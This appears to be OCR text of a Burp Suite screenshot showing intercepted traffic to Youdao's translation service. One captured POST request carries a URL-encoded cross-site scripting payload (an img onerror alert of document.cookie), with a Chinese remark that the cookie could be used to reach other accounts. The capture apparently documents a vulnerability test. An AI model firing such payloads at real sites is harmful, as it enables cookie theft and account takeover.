 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Tir
100 https://dict.youdao.com GET /webtranslate/key?keyid=webfanyi-key... ✓ 200 411 JSON ✓ 103.74.50.133 10:40:52
118 https://dict.youdao.com POST /webtranslate ✓ 200 661 text ✓ 103.74.50.133 10:40:54
121 https://dict.youdao.com POST /keyword/key ✓ 200 448 JSON ✓ 103.74.50.133 10:40:54
138 https://dict.youdao.com POST /webtranslate ✓ 200 1345 script ✓ 103.74.50.133 10:41:10
140 https://dict.youdao.com POST /keyword/key ✓ 200 1252 JSON ✓ 103.74.50.133 10:41:10
99 https://doctrans-service.youdao... GET /common/enums/list?key=domain&_=1... ✓ 200 607 JSON ✓ 103.74.50.133 10:40:52
87 https://fanyi.youdao.com GET /index.html 304 222 HTML html ✓ 106.38.231.42 10:40:51
107 https://fanyi.youdao.com GET /js/DocHistory.63437f8a.js 200 154096 JSON js ✓ 106.38.231.42 10:40:52
108 https://fanyi.youdao.com GET /js/DocHistory~termBank.4fe8ffc0.js 200 525089 JSON js ✓ 106.38.231.42 10:40:52
109 https://fanyi.youdao.com GET /js/NoLogin.416f4375.js 200 10375 script js ✓ 106.38.231.42 10:40:52
110 https://fanyi.youdao.com GET /js/documentUpload.1998445b.js 200 340108 JSON js ✓ 106.38.231.42 10:40:52
111 https://fanyi.youdao.com GET /js/Person.a95b10c1.js 200 22109 script js ✓ 106.38.231.42 10:40:52
112 https://fanyi.youdao.com GET /js/termBank.df04d629.js 200 32246 JSON js ✓ 106.38.231.42 10:40:52
Request
Pretty Raw Hex \n
1 POST /webtranslate HTTP/1.1
2 Host: dict.youdao.com
3 Cookie: YOUDAO_MOBILE_ACCESS_TYPE=1; OUTFOX_SEARCH_USER_ID_NCOO=
1689954257.0179157; OUTFOX_SEARCH_USER_ID=593353282@220.181.41.69
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/118.0
5 Accept: application/json, text/plain, */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 735
10 Origin: https://fanyi.youdao.com
11 Dnt: 1
12 Referer: https://fanyi.youdao.com/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-site
16 Te: trailers
17 Connection: close
18
19 i=
%3Cimg+src%3Dx+onerror%3Dalert%28document.cookie%29%3E+%E5%8F%AF%E4%BB%A5%
E5%9B%9E%E5%BC%B9cookie%EF%BC%8C%E5%88%A9%E7%94%A8cookie%EF%BC%8C%E5%8F%AF
%E4%BB%A5%E5%AE%9E%E7%8E%B0%E5%85%B6%E4%BB%96%E8%B4%A6%E6%88%B7%E7%9A%84%E
6%9D%83%E9%99%90%E8%B7%A8%E8%B6%8A%EF%BC%8C%E5%B9%B6%E4%B8%94%E5%8F%AF%E4%
Search 0 highlights
Response
Pretty Raw Hex Render \n
2 Server: YDWS
3 Date: Thu, 19 Oct 2023 02:41:10 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Origin
8 Vary: Access-Control-Request-Method
9 Vary: Access-Control-Request-Headers
10 Access-Control-Allow-Origin: https://fanyi.youdao.com
11 Access-Control-Allow-Credentials: true
12 Content-Length: 984
13
14 _jsUyA02rwkOJ4enKX7c4dhd7CjvGkcKfbRx0BjNGW-dgmvojwceCcaN56hoiqMTwBpjxq504H8
DjunaNOHd7KEsZPshe9pZHzR8I2CFzj8E94NYRPV8Z9v3tI3vbnA4_lI94RmyeUn0mXhkK8b6b-
b8vR1K3fgvLH10vHY8AeunJMZ5i_gupFE39EHSNOuoVBUBnDsZTk1LmzsEGKlQBY1zM3vDVEydV
ApqKjtEVsXUd0uwoTej4yQYE8txCMPNkaaXeVlrTH-HRkj8yj6eUYv-ldyquy2rXsEFLDV4iDU2
Wg-vE3o8GxQ4PYgIdBwcFhKlwelfE98l7oTca3LY-d1OcFRXEaF8YBN2ZcY1G59sReIIDKmLUb5
QSEwPuqXiJzRYCAaNOcK-yWU720WASMkD2iSM2upZl5VDwpyX5-2tvNR7kk5oPDUbClj82j96WM
iucfIUH9fzT6FJPlGwEct6ibiDZmkPCXefyndSKQE8dwAykxth0Pu2tbi2vEJPEcFwWbPkRJPgG
msGsC1oAyjdAWYuEqvyJxiAe5zwhOUq6DtHaa2CY7fON5A80zKWRD5lYQutbn_-QoymzFnKkDWH
o2sd8RkwgzfGhxJY60_KpPXjgEA2fQnuRG7NjdzanPFJSAjGn2idjHh5Q_rcGsTEDz2ZPA-juiQ
PtJD0HjeqVnoGRW7bGoHlmSda4RyiopA5be9APx7a9xnZdRn0Uqv2DBHlC4Clt8oEhHmoh9s_C6
Z9_OfuLmXCrO1RqNEzXGYsakpDPiTAxi4C8rAAt4b0XCyvhB4rBAdSLExVtjqHzD7PnVArSJHsL
xOWKgY3hIh4FJtn9QnXSr2Rw3MhBDV7f5rQIrm6S6byUz2gatN493GTYoPjY7m-sbp7-E9X9nVA
ehsAEHH-i2LU8FHWBp71BVGJv-8K9lhxaKxZ6uJ8LuSeri5bw7RydVSnqFszD6fMp-94iUsaVa4
go69WdQ==
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 19
Request cookies 3
Request headers 16
Response headers 11